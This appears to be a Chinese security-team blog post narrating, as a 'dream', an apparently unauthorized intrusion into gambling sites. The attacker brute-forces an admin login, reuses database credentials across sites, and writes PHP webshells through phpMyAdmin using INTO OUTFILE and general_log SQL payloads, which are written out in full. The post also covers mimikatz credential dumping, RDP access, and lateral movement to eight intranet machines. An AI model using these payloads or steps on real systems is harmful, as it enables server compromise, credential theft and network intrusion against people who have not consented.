前言

Clans安全团队的技术文章仅供参考,此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。

Clans安全团队拥有对此文章的修改、删除和解释权限,如转载或传播此文章,需保证文章的完整性,未经允许,禁止转载!

A站

1.FOFA搜索:“新X京后台”,随机挑选一名幸运观众。

经过测试,此套系统后台登录验证逻辑:

首先是验证安全码之后才是账户与密码。

这界面就是经典的thinkphp,有部分BC就是thinkphp二开的。

上bp爆破一下安全码,爆出安全码为123321

继续测试用户名为admin密码admin 安全码为123321 爆密码错误证明安全码正确

接下来就是爆破密码了,好家伙123456.....

验证账户为admin密码123456安全码123321登录成功

发现客服还活着



后台寻找过后没什么可以操作的点(是我太菜了),目录FUZZ一波看看有没有什么收获,查看返回值为200的目录。

有个qq.php的文件

有个qq.php的文件

前辈留下的大马,接下来就是爆破大马的密码,admin

源码打包分析一下,发现db字样,与数据库有关,成功获得数据库账号密码端口号,强口令,这要是爆破得爆到啥时候

此时还注意到一个php文件是一个UPUPW PHP 探针 。(此时我们把这个站称为A站接下来还有C站),在FOFA搜寻下,发现还有几套相同系统的BC站,到此A站的渗透结束。

C站

经过A站的分析,尝试访问C站的php探针的文件,出现以下信息,看到phpmyadmin字样,但是需要数据库的用户名密码端口,这时奇思妙想,这几个BC是一样的后台系统,数据库配置这些是不是也不会改,ok用A站得到的数据库信息尝试登陆,好家伙,连接成功。就能显示系统的相关信息网站根目录等信息。

得知有phpmyadmin那就好操作了,反手域名后面/phpmyadmin,咦,爆了404,是哪出问题了,后面把域名的端口去掉加上/phpmyadmin,bingo访问到了phpmyadmin界面用A站的数据库密码登录成功。

接下来就是phpmyadmin写马了。

phpmyadmin有两种写马思路,都有相应的要求:

一.网站的根目录

1.查select @@basedir;2.利用into outfile进行写select '<?php eval($_POST[cmd]); ?>' into outfile 'C:/admin666/cc.php';#网站的根目录

二.mysql日志写文件

general log 指的是日志工作状态,ON代表开启 OFF代表关闭;

general log file 指的是日志的保存路径。

show variables like '%general%';#查看日志状态-->即可爆出日志的保存状态和保存路径SET GLOBAL general_log='on' #开启日志记录模式SET GLOBAL general_log_file='根目录'#即设置日志保存的根目录的地址-->即你要写马的位置,可连接的位置。SELECT '<?php eval($_POST["hahaha"]);?>'#执行语句-->即在日志文件中会直接生成记录一句话

至此连接shell成功,但不是太满足。

上mimikatz跑下管理员密码,同时写个bat。

administrator密码成功跑到。

前面知道远程连接3389的端口已经更改为32219连接成功,phpstudy建站..

上fscan看看还有没有什么东西。

嚯,还是有点东西的。

接下来内网的其它机子,使用c站的phpmyadmin 写马的方法拿下8台。

至此梦醒,BC渗透之旅结束。

扫取二维码获取

更多精彩

ClansSec

原文始发于微信公众号(乌鸦安全):实战|记一次梦里的BC渗透

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论